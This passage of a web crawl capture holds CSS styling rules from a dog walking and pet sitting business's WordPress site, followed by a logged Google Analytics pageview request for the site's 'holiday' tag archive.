20px;font-size:14px;text-align:center;width:24px;left:123px;top:137px;position:absolute;}div.anythingSlider-cs-portfolio .anythingControls{background:none !important;}div.anythingSlider-cs-portfolio .arrow a{display:none !important;}div.anythingSlider-cs-portfolio{background:url("images/bg.png") no-repeat scroll 0 0 transparent;padding:70px 50px 30px 20px !important;}.anythingSlider li div{text-align:justify;margin:0 !important;padding:10px;}.anythingSlider,.anythingSlider-cs-portfolio,.activeSlider{}.anythingSlider .anythingWindow{margin:20px 0 20px 7px !important;width:99% !important;border:2px solid #EAE5D9;border-radius:9px 9px 9px 9px;box-shadow:0 5px 10px #000000;padding:5px;}.thumbNav .tooltip a span{visibility :visible !important;font-size:20px !important;line-height:84px !important;}.thumbNav .tooltip a,.thumbNav .tooltip a:hover{background:url("images/one.png") no-repeat scroll 0 0 transparent !important;height:75px !important;margin:0 0 0 36px !important;width:55px !important;}div.anythingSlider-cs-portfolio .anythingControls ul a.cur,.anythingControls ul a.cur{background:url("images/one-hover.png") no-repeat scroll 0 0 transparent !important;}.askbox{background:url("images/bone-tag-2.jpg") no-repeat scroll 0 0 transparent !important;text-align:center;border:none !important;height:172px;}.askbox_wg_title{font-weight:bold;padding-top:38px;}#cws-wp-help-document{font-size:16px;}#content blockquote p{color:#000000;font-style:normal;}.wp-caption{margin-bottom:20px;}#respond{padding:0px;}#comment{margin:10px 0;}#author,#comment,#email,#url{margin:10px 5px 0 0;} ::-webkit-input-placeholder{color:#000;}:-moz-placeholder{opacity:1;color:#000;} ::-moz-placeholder{opacity:1;color:#000;} :-ms-input-placeholder{color:#000;} input:-moz-placeholder{color:#000;} .genesis-nav-menu{text-align:center;}.menu-primary li{display:inline-block;float:none;}.sidebar .widget-title{text-align:center;} @media only screen and (max-width:768px){}@media only screen and (min-width:840px) and (max-width:1140px){body.override .content{padding:10px 20px;}}@media only screen and (min-width:480px) and (max-width:758px){.author-box,#comments,#respond{margin-left:0;margin-right:0;}}@media only screen and (max-width:768px){.site-header{margin:0;}.nav-primary{position:relative;}.admin-bar .nav-primary{margin:0;}#title-area{background-position:center !important;margin-left:0 !important;width:100% !important;}}@media only screen and (min-width:480px) and (max-width:768px){.site-inner{padding:40px;}.pricing-page-guarantee{padding:20px;font-size:30px;font-size:3rem;}}@media only screen and (max-width:479px){.title-area{padding-top:30px;}.site-title{font-size:44px;font-size:4.4rem;}.site-description{font-size:18px;font-size:1.8rem;}.pricing-page-guarantee{padding:20px;font-size:24px;font-size:2.4rem;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1343917281&t=pageview&_s=1&dl=https%3A%2F%2Fwww.furryfootsteps.com%2Ftag%2Fholiday%2F&ul=en-us%40posix&dt=holiday%20Archives%20-%20Furry%20Footsteps%20Professional%20Dog%20Walking%20and%20Pet%20Sitting%20in%20Ypsilanti%20MI&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=442405511&gjid=15073685&cid=540296411.1769050720&tid=UA-75032533-10&_gid=19920257.1769050720&_r=1&_slc=1&z=1484474213
body_size: -452
content:
2,cG-XYZ2VWXVEX